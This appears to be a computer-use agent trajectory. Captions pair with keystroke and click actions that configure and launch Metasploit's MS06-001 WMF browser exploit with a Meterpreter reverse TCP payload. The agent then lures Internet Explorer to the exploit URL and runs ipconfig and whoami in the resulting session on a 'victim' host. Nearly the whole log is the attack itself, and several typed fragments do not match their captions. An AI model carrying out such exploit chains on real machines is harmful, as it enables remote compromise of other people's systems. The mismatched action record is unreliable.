
Load exploit/windows/browser/ms06_001_wmf_setabortproc as the active module.
{"action": "type", "text": "exploit/windows/"}

{"action": "type", "text": "browser/ms"}

{"action": "type", "text": "06_0"}

{"action": "key", "text": "Return"}

Show the module info — targets, options, description and references — and read through it.
{"action": "type", "text": "info"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Set SRVHOST to 192.168.1.100 and URIPATH to VoD.
{"action": "type", "text": "set S"}

{"action": "type", "text": "RVHOST 192.1"}

{"action": "type", "text": "68.1.100"}

{"action": "type", "text": "URI"}

{"action": "type", "text": "PATH VoD"}

{"action": "key", "text": "Return"}

Set the payload to windows/meterpreter/reverse_tcp, correcting a mistyped 'shell' along the way.
{"action": "type", "text": "payload windows"}

{"action": "type", "text": "/"}

{"action": "type", "text": "shel"}

{"action": "key", "text": "BackSpace"}

{"action": "type", "text": "meter"}

{"action": "type", "text": "preter/reverse_tcp"}

Set LHOST to 192.168.1.100 and LPORT to 55555.
{"action": "type", "text": "92."}

{"action": "key", "text": "Return"}

{"action": "type", "text": "set LPORT 5"}

{"action": "type", "text": "5555"}

Review the options with show, then start the exploit after 'run' is rejected as unknown.
{"action": "type", "text": "sh"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "run"}

{"action": "type", "text": "t"}

{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "left_click", "coordinate": [692, 302]}

{"action": "type", "text": "password"}

{"action": "left_click", "coordinate": [884, 328]}

{"action": "mouse_move", "coordinate": [690, 380]}

Launch Internet Explorer from the desktop shortcut.
{"action": "left_click", "coordinate": [40, 708]}

{"action": "type", "text": "192.16"}

{"action": "type", "text": "8.1.100:"}

{"action": "type", "text": "8080/v"}

{"action": "mouse_move", "coordinate": [1168, 96]}

{"action": "left_click", "coordinate": [1168, 96]}

{"action": "mouse_move", "coordinate": [1144, 390]}

{"action": "left_click", "coordinate": [748, 8]}

{"action": "mouse_move", "coordinate": [638, 460]}

List the open sessions with sessions -l to confirm Meterpreter session 1.
{"action": "type", "text": "sessions -l"}

{"action": "key", "text": "Return"}

Interact with session 1 and run ipconfig, showing the victim's 192.168.1.104 adapter.
{"action": "type", "text": "session"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "ipconfig"}

{"action": "key", "text": "Return"}

Run whoami in the Meterpreter session, which returns unknown command.
{"action": "type", "text": "w"}

{"action": "type", "text": "hoa"}

{"action": "key", "text": "Return"}
